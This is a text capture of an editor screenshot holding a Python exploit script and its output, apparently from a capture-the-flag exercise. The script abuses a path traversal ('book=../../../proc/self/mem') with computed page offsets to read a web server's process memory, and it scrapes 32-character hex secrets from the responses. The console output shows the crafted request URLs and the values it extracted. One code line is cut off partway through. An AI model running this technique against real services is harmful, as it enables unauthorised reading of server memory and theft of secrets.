 4 # offset = 187651651321856
5 # aaab03125000-aaab03562000
6 key = '7f1ecc5d8000-7ffcd7565000'
7 offset = key.split('-')[0]
8 size = key.split('-')[1]
9 ranges = int(size,16) - int(offset,16)
10 print(int(offset,16))
11 print(int(size,16))
12 print(ranges)
13 # `offset = (page_number - 1) * page_size+i`
14 for i in range(100000,ranges):
15 #print(int(i), int(int(offset, 16) / int(i)))
16 #print(int(offset,16) % int(i))
17 if int(offset,16) % int(i) == 0:
18 #print(int(i),int(int(offset,16) / int(i)))
19 urls = f'http://172.22.107.127:8888/book?page_number={int(int(offset,16) / int(i))+1}&page_size={int(i)}&bo
20 print(urls)
21 data = requests.get(urls).content
22 rt = re.findall(b"[a-f0-9]{32}", data)
问题 输出 调试控制台 终端 串行监视器 注释
[b'4bbd8588edb3a1a6156e5de9f9ff80ee', b'24ba27cd89ed1fc8f199a1bd7abf2ab0']
http://172.22.107.127:8888/book?page_number=186802689&page_size=748224&book=../../../proc/self/mem
[b'4bbd8588edb3a1a6156e5de9f9ff80ee', b'24ba27cd89ed1fc8f199a1bd7abf2ab0']
http://172.22.107.127:8888/book?page_number=185454334&page_size=753664&book=../../../proc/self/mem
[b'4bbd8588edb3a1a6156e5de9f9ff80ee', b'24ba27cd89ed1fc8f199a1bd7abf2ab0']
http://172.22.107.127:8888/book?page_number=183564289&page_size=761424&book=../../../proc/self/mem
[b'4bbd8588edb3a1a6156e5de9f9ff80ee', b'24ba27cd89ed1fc8f199a1bd7abf2ab0']
http://172.22.107.127:8888/book?page_number=181901569&page_size=768384&book=../../../proc/self/mem
[b'4bbd8588edb3a1a6156e5de9f9ff80ee', b'24ba27cd89ed1fc8f199a1bd7abf2ab0']
http://172.22.107.127:8888/book?page_number=174322337&page_size=801792&book=../../../proc/self/mem
[b'4bbd8588edb3a1a6156e5de9f9ff80ee', b'24ba27cd89ed1fc8f199a1bd7abf2ab0']
http://172.22.107.127:8888/book?page_number=173919745&page_size=803648&book=../../../proc/self/mem
[b'4bbd8588edb3a1a6156e5de9f9ff80ee', b'24ba27cd89ed1fc8f199a1bd7abf2ab0']
http://172.22.107.127:8888/book?page_number=173587969&page_size=805184&book=../../../proc/self/mem
[b'4bbd8588edb3a1a6156e5de9f9ff80ee', b'24ba27cd89ed1fc8f199a1bd7abf2ab0']
http://172.22.107.127:8888/book?page_number=166355137&page_size=840192&book=../../../proc/self/mem
[b'4bbd8588edb3a1a6156e5de9f9ff80ee', b'24ba27cd89ed1fc8f199a1bd7abf2ab0']
http://172.22.107.127:8888/book?page_number=164848297&page_size=847872&book=../../../proc/self/mem
[b'4bbd8588edb3a1a6156e5de9f9ff80ee', b'24ba27cd89ed1fc8f199a1bd7abf2ab0']
http://172.22.107.127:8888/book?page_number=163168257&page_size=856602&book=../../../proc/self/mem
[b'4bbd8588edb3a1a6156e5de9f9ff80ee', b'24ba27cd89ed1fc8f199a1bd7abf2ab0']